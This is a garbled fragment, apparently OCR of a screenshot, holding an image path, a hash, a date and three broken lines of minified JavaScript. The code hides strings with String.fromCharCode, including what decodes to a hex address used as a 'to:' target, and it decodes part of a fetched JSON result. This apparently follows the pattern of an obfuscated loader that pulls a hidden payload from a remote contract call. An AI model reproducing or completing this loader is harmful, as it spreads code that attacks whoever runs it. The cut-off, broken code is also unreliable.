
📎 HASH: 11b66335e99f133ec611b0570cb8948b
Updated:
2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro